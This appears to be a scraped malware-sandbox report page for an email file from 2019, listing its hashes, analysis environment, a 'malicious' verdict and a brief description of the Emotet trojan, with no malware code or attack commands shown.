



| File name: | 1570816141-08d87f6a142c6320001-lqV7v4.eml |
| Full analysis: | https://app.any.run/tasks/12d7e7cc-0040-44cb-94ce-2ee5c100dbe4 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 21:05:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 900B4B80DFC64A5A322A2D68A53A4F96 |
| SHA1: | 76ABCD618C7257E672D2D2ED30805E66C9F9D6AE |
| SHA256: | F7B4D6B2F34285F3992F175201B38ADE36A12FDEE0BDBE5060C75BBB0B46BD8E |
| SSDEEP: | 6144:qCyXqQkkZ1COpXrbAPEIu5awnwvblq0A7ssOLn0JOR8px:qBBnC8XrQxbl4vOLc6q |








MALICIOUS
